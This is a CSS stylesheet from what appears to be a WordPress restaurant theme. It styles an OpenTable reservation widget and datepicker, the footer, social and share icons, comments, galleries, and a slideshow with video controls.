.thb-opentable-widget-style .open-table-widget .dropdown-menu { position: absolute; bottom: 100%; left: 0; z-index: 1000; float: left; display: none; min-width: 160px; max-width: 220px; _width: 160px; padding: 4px 0; margin: 0; list-style: none; background-color: #ffffff; border-style: solid; border-width: 1px; border-top: 0; -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); }
.thb-opentable-widget-style .dropdown-menu.bottom-up { top: auto; bottom: 100%; margin-bottom: 2px; }
.thb-opentable-widget-style .dropdown-menu .divider { height: 1px; margin: 5px 1px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid #ffffff; *width: 100%; *margin: -5px 0 5px; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu a { display: block; padding: 3px 15px; clear: both; font-weight: normal; line-height: 18px; color: #555555; white-space: nowrap; }
.thb-opentable-widget-style .open-table-widget .dropdown-menu li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .selected > a { color: #ffffff; text-decoration: none; }
.thb-opentable-widget-style .open-table-widget .dropdown.open { *z-index: 1000; }
.thb-opentable-widget-style .open-table-widget .dropdown.open .dropdown-toggle { color: #ffffff; background: #cccccc; background: rgba(0, 0, 0, 0.3); }
.thb-opentable-widget-style .open-table-widget .dropdown.open > .dropdown-menu { display: block; }
.thb-opentable-widget-style .datepicker-container { position: absolute; z-index: 201312; float: left; font-family: arial, helvetica, sans-serif; font-size: 12px; line-height: 30px; }
.thb-opentable-widget-style .datepicker-arrow, .thb-opentable-widget-style .datepicker-arrow:after { display: block; width: 0; height: 0; border-width: 5px; border-style: solid; border-top-color: transparent; border-left-color: transparent; border-right-color: transparent; }
.thb-opentable-widget-style .datepicker-arrow { position: relative; margin: 0 10px; }
.thb-opentable-widget-style .datepicker-arrow:after { position: absolute; top: -4px; left: -5px; content: " "; border-bottom-color: #fff; }
.thb-opentable-widget-style .datepicker-content { width: 210px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; border-width: 1px; border-style: solid; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); }
.thb-opentable-widget-style .datepicker-prev, .thb-opentable-widget-style .datepicker-next { font-size: 18px; }
.thb-opentable-widget-style .datepicker-content ul:before, .thb-opentable-widget-style .datepicker-content ul:after { display: table; content: ""; }
.thb-opentable-widget-style .datepicker-content ul:after { clear: both; }
.thb-opentable-widget-style .datepicker-content ul { width: 102%; padding: 0; margin: 0; *zoom: 1; }
.thb-opentable-widget-style .datepicker-content li { float: left; width: 30px; height: 30px; padding: 0; margin: 0; text-align: center; list-style: none; cursor: pointer; background-color: #fff; }
.thb-opentable-widget-style .datepicker-content .col-1 { width: 30px; }
.thb-opentable-widget-style .datepicker-content .col-2 { width: 60px; }
.thb-opentable-widget-style .datepicker-content .col-3 { width: 90px; }
.thb-opentable-widget-style .datepicker-content .col-4 { width: 120px; }
.thb-opentable-widget-style .datepicker-content .col-5 { width: 150px; }
.thb-opentable-widget-style .datepicker-content .col-6 { width: 180px; }
.thb-opentable-widget-style .datepicker-content .col-7 { width: 210px; }
.thb-opentable-widget-style .datepicker-content li:hover { background-color: #eee; }
.thb-opentable-widget-style .datepicker-content .selected, .thb-opentable-widget-style .datepicker-content .selected:hover { color: #fff; }
.thb-opentable-widget-style .datepicker-content .disabled, .thb-opentable-widget-style .datepicker-content .disabled:hover { color: #ccc; }
.thb-opentable-widget-style .datepicker-years li, .thb-opentable-widget-style .datepicker-months li { width: 52.5px; height: 52.5px; line-height: 52.5px; }
.thb-opentable-widget-style .datepicker-week li, .thb-opentable-widget-style .datepicker-week li:hover { cursor: default; background-color: #fff; }
.thb-opentable-widget-style .powered-by-open-table { display: none; }
.thb-opentable-widget-style .open-table-widget { position: relative; }
.thb-opentable-widget-style .open-table-widget .otw-pre-form-content { margin-bottom: 36px; }
.thb-opentable-widget-style .open-table-widget .otw-post-form-content { margin-top: 36px; }
.thb-opentable-widget-style .open-table-widget .otw-time-wrap, .thb-opentable-widget-style .open-table-widget .otw-party-size-wrap { float: left; width: 48.5%; position: relative; }
.thb-opentable-widget-style .open-table-widget .otw-reservation-date { width: 100%; }
.thb-opentable-widget-style .open-table-widget .otw-time-wrap { margin-right: 3%; }
.thb-opentable-widget-style .open-table-widget .otw-date-li { position: relative; margin-bottom: 12px; font-size: 14px; }
.thb-opentable-widget-style .open-table-widget .otw-date-li:after { content: "V"; display: block; width: 17px; height: 17px; font-size: 17px; line-height: 1; text-align: center; position: absolute; right: 12px; bottom: 11px; z-index: 10; }

.thb-clear-element { display: block; clear: both; }

#thb-footer-sidebar.wout-background + #thb-footer .thb-page-section:before, .thb-page-content-external-wrapper + #thb-footer .thb-page-section:before { content: ""; display: block; height: 2px; }

#thb-footer-sidebar.wout-background + #thb-footer .thb-page-section:before, .thb-page-content-external-wrapper + #thb-footer .thb-page-section:before { margin-bottom: 36px; margin-top: -36px; }

.thb-page-content-external-wrapper + #thb-footer-sidebar.wout-background { border-top-width: 2px; border-top-style: solid; }

#thb-footer { text-align: center; }

.thb-copyright + .thb-social-icons { margin-top: 12px; }

.thb-password-protected .thb-protected { text-align: center; }
.thb-password-protected .thb-protected:before { content: "D"; display: inline-block; margin-bottom: 48px; font-size: 82px; line-height: 1; }
.thb-password-protected .thb-protected .thb-password-protected-message { margin-bottom: 24px; }
.thb-password-protected .thb-protected .thb-password-protected-message span { display: block; }

.search-no-results .thb-page-section.notice .searchform { margin-top: 24px; }

.thb-home-col { padding: 36px 15px; float: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-col { display: block; padding-left: 30px; padding-right: 30px; } }
.thb-home-col .thb-page-section:first-of-type { padding-top: 0; }
.thb-home-col.thb-one-third { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-col.thb-one-third { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }
.thb-home-col.thb-one-half { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-col.thb-one-half { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }
.thb-home-col.thb-full { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }
.thb-home-col .thb-home-col-heading { margin-bottom: 36px; text-align: center; }
.thb-home-col .thb-home-col-content { text-align: center; }
.thb-home-col p + .thb-opening-hours { margin-top: 24px; }
.thb-home-col .thb-home-call-to-wrapper { text-align: center; }

.thb-home-col-row { height: 55%; display: table-row; }
.thb-home-col-row.thb-home-heading-row { width: 100%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-col-row.thb-home-heading-row { display: block; } }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-col-row { height: auto; } }
.thb-home-col-row.thb-row-full { height: 100%; }
.thb-home-col-row + .thb-home-col-row { height: auto; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-col-row + .thb-home-col-row { height: auto; } }

.thb-home-heading-wrapper { width: 100%; padding-left: 15px; padding-right: 15px; display: table-cell; vertical-align: middle; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-heading-wrapper { padding-left: 30px; padding-right: 30px; display: block; } }
.thb-home-align-center .thb-home-heading-wrapper { text-align: center; }
.thb-home-align-right .thb-home-heading-wrapper { text-align: right; }
.thb-home-heading-wrapper #home-logo + div { margin-top: 24px; }
.thb-home-heading-wrapper div + div { margin-top: 6px; }

#home-logo { display: inline-block; }
#home-logo img { width: 100%; }

@media screen and (max-width: 767px) { html.responsive_mobile .thb-home-title { font-size: 32px; } }

.thb-home-call-to-wrapper { margin-top: 24px; }

@-webkit-keyframes nprogress-spinner { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@-moz-keyframes nprogress-spinner { 0% { -moz-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -moz-transform: rotate(360deg); transform: rotate(360deg); } }
@-o-keyframes nprogress-spinner { 0% { -o-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -o-transform: rotate(360deg); transform: rotate(360deg); } }
@-ms-keyframes nprogress-spinner { 0% { -ms-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -ms-transform: rotate(360deg); transform: rotate(360deg); } }
@keyframes nprogress-spinner { 0% { transform: rotate(0deg); transform: rotate(0deg); }
  100% { transform: rotate(360deg); transform: rotate(360deg); } }
.thb-ajax-loading #thb-infinite-scroll-nav a:after { content: ""; display: inline-block; width: 12px; height: 12px; border-width: 4px; border-style: solid; border-right-color: transparent; border-bottom-color: transparent; border-radius: 100%; -webkit-animation: nprogress-spinner 400ms linear infinite; -moz-animation: nprogress-spinner 400ms linear infinite; -ms-animation: nprogress-spinner 400ms linear infinite; -o-animation: nprogress-spinner 400ms linear infinite; animation: nprogress-spinner 400ms linear infinite; }

#thb-infinite-scroll-nav { clear: both; text-align: center; }
#thb-infinite-scroll-nav a { position: relative; display: inline-block; margin-bottom: 24px; }

.thb-ajax-loading #thb-infinite-scroll-nav a { padding-right: 44px; }
.thb-ajax-loading #thb-infinite-scroll-nav a:before { display: none; }
.thb-ajax-loading #thb-infinite-scroll-nav a:after { position: absolute; top: 6px; right: 0; }

/*
| ------------------------------------------------------------------------------
| $Social icons
| ------------------------------------------------------------------------------
*/
.thb-social-icon { text-indent: -999em; font-size: 0; line-height: 0; width: 24px; height: 24px; text-align: center; border-bottom: none; display: block; float: left; }
.thb-social-icon + .thb-social-icon { margin-left: 5px; }
.thb-social-icon:after { width: 24px; height: 24px; font-size: 16px; line-height: 24px; display: inline-block; -webkit-transition: opacity 0.15s linear; -moz-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }
.thb-social-icon.thb-email:after { content: "u"; }
.thb-social-icon.thb-forrst:after { content: "f"; }
.thb-social-icon.thb-youtube:after { content: "o"; }
.thb-social-icon.thb-behance:after { content: "a"; }
.thb-social-icon.thb-picasa:after { content: "h"; }
.thb-social-icon.thb-skype:after { content: "j"; }
.thb-social-icon.thb-dribbble:after { content: "c"; }
.thb-social-icon.thb-twitter:after { content: "p"; }
.thb-social-icon.thb-vimeo:after { content: "n"; }
.thb-social-icon.thb-facebook:after { content: "d"; }
.thb-social-icon.thb-rss:after { content: "i"; }
.thb-social-icon.thb-pinterest:after { content: "q"; }
.thb-social-icon.thb-soundcloud:after { content: "k"; }
.thb-social-icon.thb-spotify:after { content: "l"; }
.thb-social-icon.thb-googleplus:after { content: "r"; }
.thb-social-icon.thb-deviantart:after { content: "b"; }
.thb-social-icon.thb-flickr:after { content: "e"; }
.thb-social-icon.thb-five100px:after { content: "t"; }
.thb-social-icon.thb-instagram:after { content: "s"; }
.thb-social-icon.thb-linkedin:after { content: "g"; }
.thb-social-icon.thb-tumblr:after { content: "m"; }

/*
| ------------------------------------------------------------------------------
| $Share
| ------------------------------------------------------------------------------
*/
.thb-content-share-title { float: left; }

.thb-content-share:after { content: ""; display: table; clear: both; }
.thb-content-share ul { float: left; display: block; }
.thb-content-share ul li { display: block; float: left; margin: 0; }
.thb-content-share ul li:first-child { margin-left: 0; }
.thb-content-share ul li a { display: block; position: relative; width: 24px; height: 24px; border-bottom: none; }
.thb-content-share ul li a:before { text-align: center; position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; display: block; float: left; font-size: 16px; width: 24px; height: 24px; line-height: 24px; }
.thb-content-share ul li a span { display: none; }
.thb-content-share ul li a[data-type="thb-facebook"]:before { content: "d"; }
.thb-content-share ul li a[data-type="thb-pinterest"]:before { content: "q"; }
.thb-content-share ul li a[data-type="thb-twitter"]:before { content: "p"; }
.thb-content-share ul li a[data-type="thb-googleplus"]:before { content: "r"; }
.thb-content-share ul li a[data-type="thb-email"]:before { content: "u"; }

/*
| ------------------------------------------------------------------------------
| $Likes
| ------------------------------------------------------------------------------
*/
.thb-likes-label { display: none; }

.thb-like { display: inline-block; border-bottom: none; }

.thb-likes-count { font-style: normal; }
.thb-likes-count:before { content: "x"; float: left; font-style: normal; margin-right: 7.5px; border-bottom: none; }
.thb-liked .thb-likes-count:before { content: "w"; }
body.single-post .thb-likes-count:before { display: none; }

.thb-comments-external-wrapper { clear: both; background-color: #f9f9f9; }

#comments-title { overflow: hidden; margin-bottom: 24px; }
#comments-title span { position: relative; }

#reply-title, #comments-title { margin-bottom: 48px; }

#comments + #respond, .secondary > #respond { padding-top: 48px; border-top-width: 1px; border-top-style: solid; }

#respond .comment-reply-title { margin-bottom: 8px; }
#respond .comment-reply-title small { float: right; }
#respond .comment-reply-title small a { overflow: hidden; display: block; width: 24px; height: 24px; -webkit-transition: all 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition: all 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); transition: all 0.15s cubic-bezier(0.645, 0.045, 0.355, 1); -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0); border-bottom: none; }
#respond .comment-reply-title small a:before { content: ""; display: block; width: 0; height: 100%; }
#respond .comment-reply-title small a:before { content: "C"; width: 24px; height: 24px; line-height: 1; font-size: 24px; }
#respond .comment-reply-title small a:hover { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); }
#respond form p { margin-bottom: 12px; }
#respond form label { display: none; }
#respond .form-allowed-tags { margin-bottom: 12px; font-size: 12px; }
#respond .comment-notes, #respond .logged-in-as { margin-bottom: 24px; }
#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url { float: left; display: inline; width: 32%; }
#respond .comment-form-email { margin: 0 2%; }
#respond .form-submit { margin-bottom: 0; }

.thb-pingback article { margin-bottom: 48px; }
.thb-pingback h1 { line-height: 24px; float: left; margin-bottom: 6px; }
.thb-pingback .thb-pingback-date { clear: both; display: block; }
.thb-pingback .thb-pingback-body { margin-top: 12px; margin-bottom: 0; line-height: 1.5; }

li.comment article { margin-bottom: 48px; }

.comments-container li { list-style: none; }

.comment { clear: both; list-style-type: none; }
.comment .thb-author-badge { display: none; }
.comment.bypostauthor .thb-author-badge { display: inline-block; margin-left: 15px; position: relative; top: -2px; }
.comment .comment_leftcol { float: left; margin-right: 30px; }
.comment .comment_leftcol .avatar { border-radius: 50%; }
.comment .comment_rightcol { overflow: hidden; }
.comment .comment_rightcol .comment_head { margin-bottom: 24px; }
.comment .comment_rightcol .comment_head .user { line-height: 24px; float: left; margin-bottom: 6px; }
.comment .comment_rightcol .comment_head .date { clear: both; display: block; }
.comment .comment_rightcol .comment_body { margin-top: 12px; margin-bottom: 0; line-height: 1.5; }
.comment .comment_rightcol .comment-reply-link { display: inline-block; margin-top: 24px; }
.comment #respond { margin-bottom: 48px; }

[class*="wp-image-"] { margin-top: 0; margin-bottom: 24px; max-width: 100%; }

.wp-caption { max-width: 100%; margin-top: 24px; margin-bottom: 24px; }
.wp-caption [class*="wp-image-"] { margin: 5px auto; display: block; float: none; }
.wp-caption > a { border-bottom: none; }
.wp-caption .wp-caption-text { font-size: 13px; padding: 12px 5px 12px; margin-bottom: 0; font-style: italic; }
.wp-caption.alignnone { text-align: center; }

.alignleft { margin-right: 30px; }

.alignright { margin-left: 30px; }

.format-embed-wrapper iframe { width: 100%; }

.wp-video-shortcode { max-width: 100%; }

.item-thumb { display: block; position: relative; border-bottom: 0 !important; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); overflow: hidden; max-width: 100%; }
.item-thumb img { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: opacity 0.15s ease-in-out; -moz-transition: opacity 0.15s ease-in-out; transition: opacity 0.15s ease-in-out; }
.item-thumb:hover img { -khtml-opacity: 0.7; -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=70); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; }

.hentry .item-thumb { display: inline-block; }

.gallery .gallery-icon a { display: inline-block; }
.gallery .gallery-item a { border-bottom: none; }

.thb-overlay { content: ""; display: block; position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; z-index: 10; text-align: center; }

.thb-overlay { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.15s linear; -moz-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }

.thb-photoset-grid[data-lightbox='1'] .photoset-cell { cursor: pointer; -webkit-transition: opacity 0.15s ease-in-out; -moz-transition: opacity 0.15s ease-in-out; transition: opacity 0.15s ease-in-out; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.thb-photoset-grid[data-lightbox='1'] .photoset-cell:hover { -khtml-opacity: 0.7; -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=70); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; }
.thb-photoset-grid[data-lightbox='1'] .photoset-cell img { display: block; }
.thb-photoset-grid .cols-6 .photoset-cell { width: 16.6666%; }
.thb-photoset-grid .cols-7 .photoset-cell { width: 14.2857%; }
.thb-photoset-grid .cols-8 .photoset-cell { width: 12.5%; }
.thb-photoset-grid .cols-9 .photoset-cell { width: 11.1111%; }

.slide { background-size: cover !important; background-repeat: no-repeat; background-position: 50% 50%; width: 100%; height: 100%; }
.thb-pageheader-parallax .slide { background-position: 50% 0px; }
.thb-pageheader-parallax .slide .thb-fake-background { display: block; background-attachment: fixed; width: 100%; height: 100%; visibility: hidden; }
.slide .rsVideoContainer { z-index: 1; }
.slide .thb-video-holder { position: relative; width: 100%; height: 100%; z-index: 1; }
.slide .thb-video-holder iframe, .slide .thb-video-holder .wp-video, .slide .thb-video-holder .mejs-video { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%; }
.slide .thb-video-holder .wp-video-shortcode { width: 100%; height: 100%; }

.thb-page-header-wrapper { position: relative; }
body.thb-extended-page-layout .thb-page-header-wrapper .thb-main-slideshow { position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding-left: 0; padding-right: 0; }
body.thb-extended-page-layout .thb-page-header-wrapper .thb-main-slideshow .rsBullets { display: none; }
body.thb-extended-page-layout .thb-page-header-wrapper .thb-main-slideshow .thb-slide-caption-wrapper { max-width: 960px; width: 100%; box-sizing: border-box; }

.thb-main-slideshow { padding-left: 15px; padding-right: 15px; position: relative; }

.thb-fake-background { display: none; }

.thb-page-loaded .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper div { -webkit-transition: all 0.5s 0.35s cubic-bezier(0.215, 0.61, 0.355, 1); -moz-transition: all 0.5s 0.35s cubic-bezier(0.215, 0.61, 0.355, 1); transition: all 0.5s 0.35s cubic-bezier(0.215, 0.61, 0.355, 1); }
.thb-page-loaded .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper div + div { -webkit-transition: all 0.5s 0.5s; -moz-transition: all 0.5s 0.5s; transition: all 0.5s 0.5s; }
.thb-page-loaded .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper div + div + div { -webkit-transition: all 0.5s 0.7s; -moz-transition: all 0.5s 0.7s; transition: all 0.5s 0.7s; }
.thb-page-loaded .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper div + div + div + div { -webkit-transition: all 0.5s 0.8s; -moz-transition: all 0.5s 0.8s; transition: all 0.5s 0.8s; }
.thb-page-loaded .rsActiveSlide .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div, .thb-page-loaded .active-slide .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); }

body.thb-extended-page-layout .thb-slide-caption { padding-left: 0; padding-right: 0; }
body.thb-extended-page-layout .thb-slide-caption .thb-slide-caption-wrapper { padding-left: 15px; padding-right: 15px; }

.thb-slide-caption { text-align: center; position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; z-index: 50; padding-left: 30px; padding-right: 30px; }
.thb-slide-caption.thb-caption-left { text-align: left; }
.thb-slide-caption.thb-caption-center { text-align: center; }
.thb-slide-caption.thb-caption-right { text-align: right; }
.thb-slide-caption .thb-slide-caption-wrapper { display: table; position: relative; height: 100%; margin: 0 auto; z-index: 20; }
.thb-slide-caption .thb-caption-inner-wrapper { display: table-cell; vertical-align: middle; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); text-shadow: 0 1px 6px rgba(0, 0, 0, 0.1); }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div { position: relative; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); -o-transform: translateY(10px); transform: translateY(10px); }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading { -webkit-transform: translateY(30px); -moz-transform: translateY(30px); -ms-transform: translateY(30px); -o-transform: translateY(30px); transform: translateY(30px); }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading h1 { display: block; }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-caption { margin-bottom: 0; }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-caption p { margin-bottom: 30px; }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-caption > *:last-child { margin-bottom: 0; }
.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading + .thb-caption, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-caption + .thb-heading { margin-top: 12px; }
.thb-slide-caption .thb-call-to { margin-top: 36px; }
.thb-slide-caption .thb-call-to .thb-btn { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute { position: relative; cursor: pointer; -webkit-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); text-indent: -9999em; }
.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute:before { text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; }

.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute { width: 32px; height: 32px; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute:before, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute:before { width: 32px; height: 32px; font-size: 16px; line-height: 32px; }

.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop { width: 64px; height: 64px; }
.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop:before { width: 64px; height: 64px; font-size: 32px; line-height: 64px; }

.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute { border: 2px solid; }

.thb-desktop .thb-main-slideshow .mejs-container .mejs-overlay-play { display: none !important; }
.thb-desktop .thb-main-slideshow .slide-type-embed { position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.thb-desktop .thb-main-slideshow .thb-external-video-controls { position: absolute; top: 50%; left: 50%; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: all 0.15s; -moz-transition: all 0.15s; transition: all 0.15s; visibility: hidden; z-index: 10000; margin-top: -32px; margin-left: -32px; }
.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop { display: block; }
.thb-desktop .thb-main-slideshow .thb-external-video-controls .thb-video-stop:before { content: "Q"; }
.thb-desktop .thb-main-slideshow:hover.rsVideoPlaying .thb-slide-caption-hide-texts-when-playing .thb-external-video-controls { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; visibility: visible; }
.thb-desktop .thb-main-slideshow [data-loop="1"] .mejs-overlay-loading { display: none; }
.thb-desktop .thb-main-slideshow [data-fill="1"] .mejs-controls { display: none; }
.thb-desktop .thb-main-slideshow [data-poster-image="1"] .thb-video-holder { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.thb-desktop .thb-main-slideshow [data-muted="1"] .thb-slide-caption .thb-video-controls .thb-mute-controls { display: none; }
.thb-desktop .thb-main-slideshow .thb-slide-caption.thb-caption-left .thb-video-controls { text-align: left; }
.thb-desktop .thb-main-slideshow .thb-slide-caption.thb-caption-center .thb-video-controls { text-align: center; }
.thb-desktop .thb-main-slideshow .thb-slide-caption.thb-caption-right .thb-video-controls { text-align: right; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls { margin-top: 36px; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-play-controls, .thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-mute-controls { display: inline-block; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-mute-controls { -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; visibility: hidden; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-play-controls + .thb-mute-controls { margin-left: 8px; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play { display: inline-block; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-play:before { content: "P"; margin-left: 1px; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop { display: none; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-stop:before { content: "Q"; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute { display: inline-block; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-mute:before { content: "R"; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute { display: none; }
.thb-desktop .thb-main-slideshow .thb-slide-caption .thb-video-controls .thb-video-unmute:before { content: "S"; }
